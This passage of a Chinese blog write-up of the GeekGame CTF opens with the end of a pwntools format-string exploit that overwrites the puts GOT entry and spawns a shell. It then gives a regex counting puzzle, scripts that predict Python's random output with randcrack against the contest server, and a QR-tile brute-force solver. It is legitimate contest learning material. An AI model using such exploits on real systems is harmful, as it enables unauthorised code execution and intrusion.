- payload = f"%{btw[0][0]}c%{offset_2 + 5}$hhn%{btw[1][0] - btw[0][0]}c%{offset_2 + 6}$hhn%{btw[2][0] - btw[1][0]}c%{offset_2 + 7}$hhn".encode().ljust(40, b"a") + p64(puts_got + btw[0][1]) + p64(puts_got + btw[1][1]) + p64(puts_got + btw[2][1])
- print(payload)
- r.recvuntil(b"What will you do to capture it?:")
- r.sendline(payload)
- r.recvuntil(b" and your flag again? :")
- payload = b"/bin/sh"
- r.sendline(payload)
- r.interactive()
Algorithm
关键词过滤喵,谢谢喵
题面和官方题解
Flag 1:字数统计喵
二进制题和算法题我都有点不太会做,所以就直接跳到这题了喵。题目要求处理后输出10进制的字符串长度,我想了很久之后得出了这么一个思路喵:
- 如果是空白文件,直接替换成0结束喵;
- 不是空白文件,把所有的字符替换成同一个字符
-喵;但是由于处理程序写的是while inst.regex.search(s):,如果输出后的字符还能替换会被卡死,所以先把-替换成+,再把所有字符替换成-喵;
- 按十万位、万位、千位、百位、十位、个位依次替换成
G-A,如果有某位空缺,就替换成 0喵;
- 最后按照字母个数替换成9-1,再把空格删除,就得到了最终结果喵。
还好所有的输入数据都在百万个字符以内,否则的话还得继续往上写喵!
最终的结果是这样的喵:
复制代码- 如果看到【(.|\n)】就跳转到【开始替换】喵
- 把【^】替换成【0】喵
- 如果看到【0】就跳转到【谢谢喵】喵
- 开始替换:
- 重复把【-】替换成【+】喵
- 重复把【[^\-]】替换成【-】喵
- 重复把【-{1000000}】替换成【G】喵
- 如果看到【-{100000}】就跳转到【F】喵
- 把【^([G0]+)】替换成【\1 0】喵
- F:
- 重复把【-{100000}】替换成【F】喵
- 如果看到【-{10000}】就跳转到【E】喵
- 把【^([FG0]+)】替换成【\1 0】喵
- E:
- 重复把【-{10000}】替换成【E】喵
- 如果看到【-{1000}】就跳转到【D】喵
- 把【^([E-G0]+)】替换成【\1 0】喵
- D:
- 重复把【-{1000}】替换成【D】喵
- 如果看到【-{100}】就跳转到【C】喵
- 把【^([D-G0]+)】替换成【\1 0】喵
- C:
- 重复把【-{100}】替换成【C】喵
- 如果看到【-{10}】就跳转到【B】喵
- 把【^([C-G0]+)】替换成【\1 0】喵
- B:
- 重复把【-{10}】替换成【B】喵
- 如果看到【-】就跳转到【A】喵
- 把【^([B-G0]+)】替换成【\1 0】喵
- A:
- 重复把【-】替换成【A】喵
- 重复把【([A-Z])0\1】替换成【\1\1】喵
- 重复把【([A-Z])\1{8}】替换成【9】喵
- 重复把【([A-Z])\1{7}】替换成【8】喵
- 重复把【([A-Z])\1{6}】替换成【7】喵
- 重复把【([A-Z])\1{5}】替换成【6】喵
- 重复把【([A-Z])\1{4}】替换成【5】喵
- 重复把【([A-Z])\1{3}】替换成【4】喵
- 重复把【([A-Z])\1{2}】替换成【3】喵
- 重复把【([A-Z])\1】替换成【2】喵
- 重复把【[A-Z]】替换成【1】喵
- 重复把【 】替换成【】喵
- 谢谢喵:
- 谢谢喵
小章鱼的曲奇
题面和官方题解
Flag 1:Smol Cookie
都知道编程语言的随机数实际上是伪随机数,如果拿到Python的random库生成的连续624个32位整数,就可以用Python-random-module-cracker预测后面的随机数序列。正好源代码里给出来的空白字节是2500个,相当于625个32位整数,那么就可以运行一次程序,拿输出结果前624个32位整数预测最后一个确保准确性,然后再预测出后面的随机数序列,与输出结果异或,得到flag 1。我最初用的代码是把程序输出保存到本地的,补一个直接从网站获取的代码:
复制代码- from pwn import *
- from randcrack import RandCrack
- def xor_arrays(a, b, *args):
- if args:
- return xor_arrays(a, xor_arrays(b, *args))
- return bytes([x ^ y for x, y in zip(a, b)])
- conn = remote("prob08.geekgame.pku.edu.cn", 10008)
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- conn.recvuntil(b"Choose one: ")
- conn.sendline(b"1")
- conn.recvuntil(b"*You heard a obscure voice coming from the void*\n")
- ancient_words = conn.recvline().decode("utf8").strip()
- ancient_bytes = bytes.fromhex(ancient_words)
- rc = RandCrack()
- for i in range(0, 624 * 4, 4):
- rc.submit(ancient_bytes[i] + (ancient_bytes[i + 1] << 8) + (ancient_bytes[i + 2] << 16) + (ancient_bytes[i + 3] << 24))
- rand_bytes = ancient_bytes[:624 * 4]
- for i in range(624 * 4, len(ancient_bytes), 4):
- rand_bytes += rc.predict_getrandbits(32).to_bytes(4, "little")
- assert ancient_bytes[624 * 4:625 * 4] == rand_bytes[624 * 4:625 * 4]
- print(xor_arrays(ancient_bytes, rand_bytes).strip(b"\0").decode("utf8").strip())
Flag 2:Big Cookie
(赛后交流补记)
类似于flag 1,同样需要预测随机数,但是本题出现了3个随机数序列,稍微有些麻烦。
虽然题目提示了“可以看看Python的Random实现”,但是我本能地觉得这种算法题不好做,就没深入分析源代码。官方题解的命题思路应该确实是想让我们模拟随机数的计算方法,但是有捷径——虽然题目不允许seed1 == seed2,但是当输入的随机数种子是数值时会取绝对值,所以只需要让seed2 = -seed1就可以抵消掉rand1和rand2,然后拿flag 1的方法解。更意外的是,甚至随便输个数进去都可以,三个随机数亦或之后和一个随机数的生成效果是一致的。好吧,这些我确实都没想到。补一个解题脚本:
复制代码- from pwn import *
- from randcrack import RandCrack
- def xor_arrays(a, b, *args):
- if args:
- return xor_arrays(a, xor_arrays(b, *args))
- return bytes([x ^ y for x, y in zip(a, b)])
- conn = remote("prob08.geekgame.pku.edu.cn", 10008)
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- conn.recvuntil(b"Choose one: ")
- conn.sendline(b"2")
- conn.recvuntil("Ƀēħꝋłđ, ⱦħīꞥē ēɏēꞩ đꝋꞩⱦ ȼⱥⱦȼħ ⱥ ӻɍⱥꞡᵯēꞥⱦ ꝋӻ ēꞩꝋⱦēɍīȼ ēꞥīꞡᵯⱥ, ⱥ ᵯēɍē ꞡłīᵯᵯēɍ ⱳīⱦħīꞥ ⱦħē ӻⱥⱦħꝋᵯłēꞩꞩ ⱥƀɏꞩꞩ.\n".encode("utf8"))
- seed1 = int(conn.recvline().decode("utf8").strip("\n<>"), 16)
- conn.recvuntil("Ⱳħⱥⱦ ɍēꞩꝑꝋꞥꞩē đꝋꞩⱦ ⱦħꝋᵾ ꝑɍꝋӻӻēɍ, ꝑᵾꞥɏ ᵯꝋɍⱦⱥł?\n".encode("utf8"))
- conn.sendline(f"-{seed1}".encode("utf8"))
- conn.recvuntil(b"*You heard a more obscure voice coming from the void*\n")
- ancient_words = conn.recvline().decode("utf8").strip()
- ancient_bytes = bytes.fromhex(ancient_words)
- rc = RandCrack()
- for i in range(0, 624 * 4, 4):
- rc.submit(ancient_bytes[i] + (ancient_bytes[i + 1] << 8) + (ancient_bytes[i + 2] << 16) + (ancient_bytes[i + 3] << 24))
- rand_bytes = ancient_bytes[:624 * 4]
- for i in range(624 * 4, len(ancient_bytes), 4):
- rand_bytes += rc.predict_getrandbits(32).to_bytes(4, "little")
- assert ancient_bytes[624 * 4:625 * 4] == rand_bytes[624 * 4:625 * 4]
- print(xor_arrays(ancient_bytes, rand_bytes).strip(b"\0").decode("utf8").strip())
Flag 3:SUPA BIG Cookie
(赛后交流补记)
这题就更复杂了,同样需要预测随机数序列,不过程序没有像flag 2一样判断输入不等于输出,所以直接把程序的输出喂回去就行。补一个解题脚本:
复制代码- from pwn import *
- def xor_arrays(a, b, *args):
- if args:
- return xor_arrays(a, xor_arrays(b, *args))
- return bytes([x ^ y for x, y in zip(a, b)])
- conn = remote("prob08.geekgame.pku.edu.cn", 10008)
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- conn.recvuntil(b"Choose one: ")
- conn.sendline(b"3")
- conn.recvuntil("Ⱦħē đⱥɏ ꝋӻ ɍēȼҟꝋꞥīꞥꞡ đɍⱥⱳēⱦħ ꞥīꞡħ ⱳīⱦħ ħⱥꞩⱦē. Ħⱥꞩⱦēꞥ, ꝋɍ ӻꝋɍӻēīⱦ ⱥłł.\n".encode("utf8"))
- curses = conn.recvline().decode("utf8").strip("\n<>")
- conn.recvuntil("Ⱳħⱥⱦ ɍēꞩꝑꝋꞥꞩē đꝋꞩⱦ ⱦħꝋᵾ ꝑɍꝋӻӻēɍ, ꝑᵾꞥɏ ᵯꝋɍⱦⱥł?\n".encode("utf8"))
- conn.sendline(curses.replace("0x", "").encode("utf8"))
- conn.recvuntil(b"Good job, Smol Tako! Here's your delicious SUPA BIG cookie! uwu\n")
- print(conn.recvline().decode("utf8").strip())
(这两个题当初我多研究研究说不定也能做出来来着)
华维码
题面和官方题解
Flag 1:华维码 · 特难
又是二维码(QR码)题,直接把图片下载到本地拼,检查发现是左上角的图块缺失,直接补上就行。根据二维码的规则,很容易就能确定左上、右上、左下三个角的图块。然后根据黑、白、黑、白的交替确定第二列和第二行的图块。最后根据右下角的校正标志确定第四行第四列的图块,以及其右边和下边的图块二选一。
 已确认的图块
已确认的图块
这样一来剩下的图块就不多了,直接用python暴力全排列然后尝试解码:
复制代码- import itertools
- from PIL import Image
- import os
- from pyzbar.pyzbar import decode
- os.chdir(os.path.dirname(__file__))
- image = Image.open("250.png")
- file_names = ["015", "020", "014", "004", "003", "018"]
- pos = [(100, 0), (0, 100), (100, 100), (150, 100), (200, 100), (100, 150), (100, 200), (200, 200)]
- for a, b in [("012", "011"), ("011", "012")]:
- image.paste(Image.open(a + ".png"), (200, 150))
- for c, d in [("002", "010"), ("010", "002")]:
- image.paste(Image.open(c + ".png"), (150, 200))
- for permutations in itertools.permutations(file_names + [b, d]):
- if Image.open(permutations[-1] + ".png").getpixel((2, 2)) != 0:
- continue
- for i, name in enumerate(permutations):
- image.paste(Image.open(name + ".png"), pos[i])
- result = decode(image)
- if len(result) > 0:
- print(result[0].data.decode("ascii"))
最后得到flag。
后记
对我来说这是第二次正式参加这种比赛,虽然跟我本人专业也不太相关,但是就是觉得很有意思。比赛的题目都挺有意思的,是我自己太菜了,二进制和算法题都不太熟练,不过这次比赛中我也是边做题边学习,了解了很多知识,希望对之后的学习、生活、科研甚至是以后找工作都有帮助吧。
最后放一张飞机的图吧,人生中第一次坐飞机,还有点小激动呢。祝大家诸事顺利,一飞冲天!
 END
END
 获奖证书
获奖证书
 奖品
奖品
 分数
分数
后后记
有些略微离谱的是……比赛是10月比的,奖品是11月发的,但是经人提醒去官网一查,这个奖品在2023年8月被激活,保修期只到2024年8月……不愧是遥遥领先。
 保修期查询
保修期查询